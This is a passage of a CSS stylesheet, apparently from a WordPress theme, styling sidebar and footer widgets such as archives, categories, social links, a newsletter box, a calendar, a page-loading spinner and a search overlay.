	margin: 0px 0px 15px 0px;
}
.upcoming_event_widget .widget-thumb {
	float: left;
	width: 100%;
}
.upcoming_event_widget figure {
	float: left;
	width: 74px;
}
.upcoming_event_widget figure figcaption {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 5px;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.upcoming_event_widget ul li:hover figcaption {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.upcoming_event_widget figure figcaption a {
	width: 100%;
	height: 100%;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	position: relative;
}
.upcoming_event_widget figure figcaption a i {
	position: absolute;
	left: 0px;
	width: 100%;
	top: 50%;
	margin: -6px 0px 0px 0px;
}
.upcoming_event_widget figure ~ .event-widget-info {
	padding: 0px 0px 0px 87px;
}
.event-widget-info a {
	font-size: 13px;
	color: #666666;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	line-height: 1.5;
}
.event-widget-info time {
	display: block;
	color: #999999;
	font-size: 13px;
}
.event-widget-info time i {
	float: left;
	padding: 6px 8px 0px 0px;
}
/*

===========================================

			ARCHIVE WIDGET

===========================================

*/

.widget-archive {
}
.widget-archive ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-archive ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px #cfcfcf;
}
.widget-archive ul li:first-child {
	border: none;
}
.widget-archive ul li a {
	display: block;
	font-size: 14px;
	color: #333333;
	text-transform: capitalize;
	padding: 8px 0px;
}
.widget-archive ul li a:hover {
	color: #fff;
	padding: 8px 10px;
}
.widget-archive ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 7px;
	position: absolute;
}
.widget-archive ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

			RECENT POS WIDGET

===========================================

*/

.widget-recentpost {
}
.widget-recentpost ul {
	float: left;
 width:100#;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-recentpost ul li {
	float: left;
	width: 100%;
	border-bottom: solid 1px rgba(255,255,255,0.1)
}
.widget-recentpost ul li a {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	display: block;
	padding: 10px 0px;
	text-decoration: none;
}
.widget-recentpost ul li span {
	float: right;
}
/*

===========================================

			CATEGORIES WIDGET

===========================================

*/

.widget_categories {
}
.widget_archive ul, .widget_categories ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_archive ul li, .widget_categories ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px rgba(0,0,0,0.05);
}
.widget_archive ul li:first-child, .widget_categories ul li:first-child {
	border: none;
}
footer .widget_archive ul li, footer .widget_categories ul li {
	border-top: solid 1px rgba(255,255,255,0.2);
}
.widget_archive ul li a, .widget_categories ul li a {
	display: block;
	font-size: 14px;
	color: #333;
	text-decoration: none;
	padding: 7px 0 9px;
	text-transform: capitalize;
}
footer .widget_archive ul li a, footer .widget_categories ul li a {
	color: #fff;
}
.widget_archive ul li a:hover, .widget_categories ul li a:hover {
	color: #fff;
	padding: 7px 10px 9px;
}
.widget_archive ul li:before, .widget_categories ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 6px;
	position: absolute;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
footer .widget_archive ul li:before, footer .widget_categories ul li:before {
	color: #fff;
}
.widget_archive ul li:hover:before, .widget_categories ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET

===========================================

*/

.widget-social-network {
}
.widget-social-network ul {
	list-style: none;
	margin: 0px 0px 30px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-social-network ul li {
	float: left;
	width: 22.7%;
	margin-left: 2.3%;
}
.widget-social-network ul li a {
	display: block;
	color: #fff;
}
.widget-social-network ul li i {
	width: 100%;
	font-size: 24px;
	text-align: center;
	padding: 18px 0;
}
.widget-social-network ul li:hover i {
	padding: 28px 0px;
}
.widget-social-network ul li span {
	float: left;
	width: 100%;
	margin-bottom: 6px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	padding: 30px 0px;
}
.widget-social-network ul li:hover span {
	padding: 20px 0px;
	background-color: #000 !important;
}
.widget-social-network ul li span small {
	font-size: 13px;
}
.widget-social-network ul li.twitter i, .widget-social-network ul li.twitter span {
	background-color: #19cff0;
}
.widget-social-network ul li.fb i, .widget-social-network ul li.fb span {
	background-color: #466aa6;
}
.widget-social-network ul li.google i, .widget-social-network ul li.google span {
	background-color: #cf360c;
}
.widget-social-network ul li.dribbble i, .widget-social-network ul li.dribbble span {
	background-color: #ee5b78;
}
.input-container {
	float: left;
	width: 100%;
	position: relative;
}
.widget-social-network .input-container input[type="text"] {
	width: 100%;
	height: 44px;
	padding: 6px 130px 6px 10px;
	background-color: rgba(17,17,17,0.52);
	color: #fff;
	border: none;
}
.widget-social-network .input-container button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	color: #fff;
}
.widget-social-network .input-container button:hover {
	background-color: #000;
	font-size: 14px;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET 2

===========================================

*/

.widget-social {
}
.widget-social ul {
	list-style: none;
	margin: -10px 0px 0px -8px;
}
.widget-social ul li {
	float: left;
	margin: 10px 0px 0px 8px;
}
.widget-social ul li a {
	width: 46px;
	height: 46px;
	border-radius: 100%;
	color: #fff;
	font-size: 20px;
	display: block;
	padding: 9px 0px;
	text-align: center;
}
.widget-social ul li a:hover {
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.2)
}
.widget-social ul li.fb a {
	background-color: #466aa6
}
.widget-social ul li.twitter a {
	background-color: #1edcf4
}
.widget-social ul li.youtube a {
	background-color: #d41616
}
.widget-social ul li.dribbble a {
	background-color: #f47fc6
}
.widget-social ul li.behanc a {
	background-color: #1080fd
}
.widget-social ul li.pintrest a {
	background-color: #ea1414
}
.widget-social ul li.google a {
	background-color: #d41616
}
.widget-social ul li.tumblr a {
	background-color: #5184bb
}
.widget-social ul li.vimeo a {
	background-color: #52a3f5
}
/*

===========================================

			LATES BLOG WIDGET

===========================================

*/



.widget-blog {
}
.widget-blog ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-blog ul li {
	float: left;
	width: 100%;
	margin: 15px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-top: solid 1px #cfcfcf;
}
.widget-blog ul li:first-child {
	border: none;
	margin: 0px;
	padding: 0px;
}
.widget-blog ul li .kode-thumb {
	float: left;
	border-radius: 4px;
	overflow: hidden;
	position: relative;
}
.widget-blog ul li:hover .kode-thumb img {
	opacity: 0.1
}
.widget-blog ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-blog ul li .kode-text h5 {
	clear: none;
	font-size: 14px;
	margin: 0px;
}
.widget-blog ul li a {
	color: #394241;
	text-decoration: none;
}
.widget-blog ul li .kode-thumb a:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-blog ul li:hover .kode-thumb a:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			TAGS WIDGET

===========================================

*/

.widget-tags {
}
.widget-tags ul {
	list-style: none;
	margin: 0px 0px 0px -10px;
}
.widget-tags ul li {
	float: left;
	margin: 0px 0px 10px 10px;
}
.widget-tags ul li a {
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 5px 10px;
	border-radius: 4px;
	color: #fff;
	text-decoration: none;
}
.widget-tags ul li a:hover {
	background-color: #000;
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/



.widget-flickr {
}
.widget-flickr ul {
	list-style: none;
	margin: -10px 0px 0px -10px;
	padding: 0px;
}
.widget-flickr ul li {
	margin: 10px 0px 0px 10px;
	position: relative;
	float: left;
	width: 80px;
	border-radius: 4px;
	overflow: hidden;
}
.widget-flickr ul li:hover img {
	opacity: 0.1
}
.widget-flickr ul li:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-flickr ul li:hover:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/
.kode-white li {
	color: #fff;
}
.widget-twitter {
}
.kode_widgt_tweets ul, .widget-twitter ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0px;
}
.kode_widgt_tweets ul li, .widget-twitter ul li {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 20px;
	color: #fff;
	margin-bottom: 10px;
	position: relative;
}
.kode_widgt_tweets ul li:before, .widget-twitter ul li:before {
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #fff;
}
/*

===========================================

			NEWSLETTER WIDGET

===========================================

*/

.widget-newletter {
}
.widget-newletter input[type="text"] {
	float: left;
	width: 100%;
	border-radius: 0px;
	height: 41px;
	background-color: #fff;
	padding: 6px 10px;
}
footer .widget-newletter input[type="text"] {
	background-color: #262626;
	margin: 0px 0px 10px 0px;
}
footer .widget-newletter button {
	float: left;
	font-weight: bold;
	position: static;
	padding: 9px 15px 10px 15px;
	line-height: 18px;
	text-transform: uppercase;
}
.widget-newletter button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	border-radius: 0;
	padding: 5px 15px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}
.widget-newletter button:hover {
	background-color: #000;
	color: #fff;
}
footer .widget-newletter button:hover {
	background-color: #333;
}
.widget-newletter .social-icon ul li {
	width: 20%;
	float: left;
}
.widget-newletter .social-icon ul li a {
	height: auto;
	width: auto;
	display: block;
	border-right: solid 1px #CCC;
	border-top: none;
	border-bottom: none;
	border-left: none;
	padding: 5px 0px;
}
.widget-newletter .social-icon ul li a:hover {
	background-color: #f6f6f6;
	border-color: #333;
	color: #333;
}
.widget-newletter .social-icon ul li:first-child a {
	border-left: solid 1px #CCC;
}
/*

===========================================

			LATEST POST WIDGET

===========================================

*/



.widget-latest-post {
}
.widget-latest-post ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-post ul li {
	float: left;
	width: 100%;
	padding: 20px 0px;
	border-bottom: solid 1px #eeeaea;
}
.widget-latest-post ul li .kode-thumb {
	float: left;
	height: 55px;
	width: 55px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-post ul li .kode-text {
	padding: 0px 0px 0px 75px;
}
.widget-latest-post h4 {
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
}
.widget-latest-post p {
	text-transform: uppercase;
	margin: 0px;
}
/*

===========================================

			INSTAGRAM WIDGET

===========================================

*/



.widget-instagram {
}
.widget-instagram ul {
	list-style: none;
	margin: 0px 0px 0px -2%;
	padding: 0px;
}
.widget-instagram ul li {
	float: left;
	width: 31.333%;
	margin: 0px 0px 2% 2%;
	background-color: #000;
}
.widget-instagram ul li img {
	width: 100%;
}
.widget-instagram ul li:hover img {
	opacity: 0.5;
}
/*

===========================================

			ADVERTIZEMENT WIDGET

===========================================

*/

.widget-advertizement {
}
.widget-advertizement .kode-thumb {
	float: left;
	width: 100%;
}
.widget-advertizement .kode-thumb img {
	float: left;
	width: 100%;
}
/*

===========================================

			LATES NEWS WIDGET

===========================================

*/

.widget-latest-news {
}
.widget-latest-news ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-news ul li {
	float: left;
	width: 100%;
	margin-top: 15px;
}
.widget-latest-news ul li:first-child {
	margin: 0px;
}
.widget-latest-news .kode-thumb {
	float: left;
	height: 53px;
	width: 53px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-news .kode-text {
	padding: 0px 0px 0px 70px;
}
.widget-latest-news .kode-text p {
	margin: 0px;
}
/*

===========================================

		CONTACT INFO WIDGET

===========================================

*/



.widget-contact-info {
}
.widget-contact-info ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget-contact-info ul li {
	float: left;
	width: 100%;
	margin: 25px 0px 0px 0px;
}
.widget-contact-info ul li:first-child {
	margin: 0px;
}
.widget-contact-info i {
	float: left;
	color: #fff;
	font-size: 20px;
}
.widget-contact-info .kode-text {
	padding: 0px 0px 0px 30px;
	color: #fff;
}
.widget-contact-info h4 {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.widget-contact-info p, .widget-contact-info a {
	margin: 0px;
	font-size: 12px;
	color: #fff;
}
/*

===========================================

		PRICE FILTER WIDGET

===========================================

*/

.widget-price-filter .slider-handle.round {
	border-radius: 0;
}
.widget-price-filter .slider-handle {
	height: 20px;
	width: 20px;
}
.widget-price-filter .slider.slider-horizontal .slider-tick, .widget-price-filter .slider.slider-horizontal .slider-handle {
	margin-left: -5px;
	margin-top: -5px;
}
.widget-price-filter b {
	font-weight: normal;
	font-size: 12px;
}
.widget-price-filter a.filter {
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
}
.widget-price-filter a.filter:hover {
	background: #000;
}
.widget-price-filter .slider.slider-horizontal {
	margin: 0px 0px 20px 0px;
}
/*

===========================================

		NEW ARRIVAL WIDGET

===========================================

*/



.widget-new-arrival {
}
.widget-new-arrival ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-new-arrival ul li {
	float: left;
	width: 100%;
	position: relative;
}
.woocommerce .product_list_widget li, .widget-new-arrival .new-arrival {
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	padding: 10px;
	margin: -1px 0px 0px 0px;
}
.woocommerce .product_list_widget li:hover, .widget-new-arrival ul li:hover {
	background-color: #fff;
	box-shadow: 0px 15px 20px 0px rgba(0,0,0,0.2);
	z-index: 10;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb {
	float: left;
	width: 80px;
	overflow: hidden;
}
.widget-new-arrival ul li .kode-thumb img {
	width: 100%;
}
.widget-new-arrival .new-arrival:hover .kode-thumb img {
	transform: scale(1.2);
}
.widget-new-arrival ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-new-arrival ul li .kode-text h3 {
	font-size: 14px;
	margin: 0px 0px 10px 0px;
	text-transform: uppercase;
}
.widget-new-arrival ul li .kode-text p {
	line-height: 20px;
	font-size: 13px;
	margin: 0px;
}
.widget-new-arrival .bx-wrapper li {
	padding: 10px 0px 0px 0px;
	border: none;
}
.widget-new-arrival .bx-wrapper li:hover {
	box-shadow: none;
}
.widget-new-arrival .bx-pager {
	display: none;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a {
	height: 30px;
	width: 30px;
	top: -20px;
	right: 0px;
	background-color: #fff;
	border-radius: 4px;
	border: solid 1px #ccc;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-prev {
	left: auto;
	right: 40px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:hover {
	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:before {
	content: "\f104";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	color: #333;
	line-height: 28px;
	font-size: 20px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
#loader-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}
#loader {
	display: block;
	position: relative;
	left: 50%;
	top: 50%;
	width: 150px;
	height: 150px;
	margin: -75px 0 0 -75px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #3498db;
	-webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
	z-index: 1001;
}
#loader:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #e74c3c;
	-webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #f9c922;
	-webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 @-webkit-keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
#loader-wrapper .loader-section {
	position: fixed;
	top: 0;
	width: 51%;
	height: 100%;
	background: #222222;
	z-index: 1000;
	-webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(0);  /* IE 9 */
	transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
	left: 0;
}
#loader-wrapper .loader-section.section-right {
	right: 0;
}
/* Loaded */

.loaded #loader-wrapper .loader-section.section-left {
	-webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(-100%);  /* IE 9 */
	transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader {
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.3s 1s ease-out;
	transition: all 0.3s 1s ease-out;
	-moz-transition: all 0.3s 1s ease-out;
}
/* JavaScript Turned Off */

.no-js #loader-wrapper {
	display: none;
}
.no-js h1 {
	color: #222222;
}
.kode_search_box {
	width: 200px;
	min-height: 40px;
	background: #f1f1f1;
	position: absolute;
	z-index: 10000;
	top: 50px;
	right: 50px;
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transition-property: min-height, width, top, right;
	transition-property: min-height, width, top, right;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box {
	width: 0px;
}
.kode_search_box.open {
	width: 100%;
	min-height: 250px;
	top: 0px;
	right: 0px;
	position: fixed;
	z-index: 99999;
}
.kode_search_box-form {
	overflow: hidden;
	width: 100%;
	height: 40px;
	margin: 0 auto;
	position: relative;
	-webkit-transition-property: width, height, -webkit-transform;
	transition-property: width, height, transform;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box.open .kode_search_box-form {
	width: 80%;
	height: 160px;
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	-webkit-transform: translate3d(0, 3em, 0);
	transform: translate3d(0, 3em, 0);
}
.kode_search_box-input {
	width: 100%;
	height: 100%;
	padding: 0 10% 0 30px;
	font-weight: 700;
	border: 2px solid #ccc;
	background: transparent;
	font-size: 50px;
	color: #666;
	background: #ededed;
	-webkit-transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
	transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box-input:focus {
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	font-size: 70px;
}
 .kode_search_box-input::-ms-clear { /* remove cross in IE */
 display: none;
}
.kode_search_box.hideInput .kode_search_box-input {
	color: transparent;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.kode_search_box.open .kode_search_box-input {
}



/* placeholder */

.kode_search_box-input::-webkit-input-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input::-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-ms-input-placeholder {
 color: #c2c2c2;
}



/* hide placeholder when active in Chrome */

.gn-search:focus::-webkit-input-placeholder {
 color: transparent;
}
input[type="search"] { /* reset normalize */
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.kode_search_box-input:focus, .kode_search_box-submit:focus {
	outline: none;
}
.kode_search_box-submit {
	position: absolute;
	background: #ccc;
	color: #333;
	top: 0px;
	right: 0px;
	height: 100%;
	font-size: 20px;
	text-transform: uppercase;
	padding: 20px 30px;
	transition: all 0.3s ease-in-out;
}
.kode_search_box-submit .kode_search_box.open .kode_search_box-submit {
}
.kode_search_box-close {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 1em;
	top: 1em;
	overflow: hidden;
	text-indent: 100%;
	cursor: pointer;
	pointer-events: none;
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 1);
	transform: scale3d(0, 0, 1);
}
.kode_search_box.open .kode_search_box-close {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}
.kode_search_box-close::before, .kode_search_box-close::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	top: 0;
	left: 50%;
	border-radius: 3px;
	opacity: 0.4;
	background: #000;
}
.kode_search_box-close:hover.kode_search_box-close::before, .kode_search_box-close:hover.kode_search_box-close::after {
	opacity: 1;
}
.kode_search_box-close::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kode_search_box-close::after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kode_search_box-content {
	color: #333;
	margin-top: 4.5em;
	width: 100%;
	height: 0;
	overflow: hidden;
	padding: 0 10.5%;
	background: #f1f1f1;
	position: absolute;
	pointer-events: none;
	opacity: 0;
}
.kode_search_box.open .kode_search_box-content {
	opacity: 1;
	height: auto;
	overflow: visible; /* this breaks the transition of the children in FF: https://bugzilla.mozilla.org/show_bug.cgi?id=625289 */
	pointer-events: auto;
	-webkit-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}
.kode-widget.kode-sidebar-element .widget_archive ul li a:before, .kode-sidebar.kode-right-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_categories ul li a:before, .kode-sidebar.kode-right-sidebar .widget_categories ul li a:before, .kode-widget.kode-sidebar-element .widget_categories ul li a:before {
	color: #333;
}
.widget_em_locations_widget > ul > li {
	background: #f9f9f9 none repeat scroll 0 0;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget_em_locations_widget ul ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.widget_em_locations_widget ul li li {
	float: left;
}
/* CALENDER*/

.widget_calendar {
}
.widget_calendar table {
	background-color: #ef4a2b;
	border-collapse: collapse;
}
.widget_calendar table tr td {
	padding: 10px 5px;
	text-align: center;
	border-color: rgba(255,255,255,0.5);
	color: #fff;
}
.widget_calendar table tr td a {
	color: #fff;
}
.widget_calendar table tr td:hover {
	color: #fff;
}
.widget_calendar table td.pad:hover {
	background: none;
}
.widget_calendar table thead {
	background-color: #000;
}
.widget_calendar table thead th {
	padding: 10px 5px;
	text-align: center;
	color: #fff;
	font-weight: bold;
}
.widget_calendar caption {
	font-size: 20px;
	text-align: center;
	padding: 10px 10px;
	text-transform: uppercase;
	color: #fff;
}
/* PAGES*/

.widget_pages {
}
.widget_pages ul, .widget_recent_entries ul, .widget_nav_menu ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_pages ul ul, .widget_nav_menu ul ul {
	padding-left: 20px;
	margin: 5px 0px 0px 0px;
}
.widget_pages ul li, .widget_recent_entries ul li, .widget_nav_menu ul li {
	float: left;
	width: 100%;
	margin: 0px;
}
.widget_nav_menu ul li, .widget_nav_menu ul ul li:first-child {
	border-top: dotted 1px #ccc;
}
.widget_nav_menu ul li:first-child {
	border: none;
}
.widget_pages ul li a, .widget_recent_entries ul li a, .widget_nav_menu ul li a {
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#fff;
}
.widget_recent_entries ul li a{
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#666 !important;
}
.widget_pages ul li a{
	color:#666 !important;
}
.widget_recent_entries ul li:hover a{
	color:#fff !important;
}
.kode-sidebar-element .widget_pages ul li a,.kode-sidebar-element  .widget_recent_entries ul li a,.kode-sidebar-element  .widget_nav_menu ul li a {
	color:#333;
}
.kode-sidebar .widget_pages ul li a,.kode-sidebar  .widget_recent_entries ul li a,.kode-sidebar  .widget_nav_menu ul li a{
	color:#333;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #333;
}
.widget_pages ul li:hover > a, .widget_recent_entries ul li:hover a, .widget_nav_menu ul li:hover > a {
	padding: 8px 10px 8px 20px;
	color: #363231;
	transition:all 0.3s ease-in-out 0s;
}
.widget_pages ul li a:before, .widget_recent_entries ul li a:before, .widget_nav_menu ul li a:before {
	content: "\f0da";
	position: absolute;
	left: 0px;
	top: 50%;
	font-size: 14px;
	color: #999;
	font-family: FontAwesome;
	margin-top: -11px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
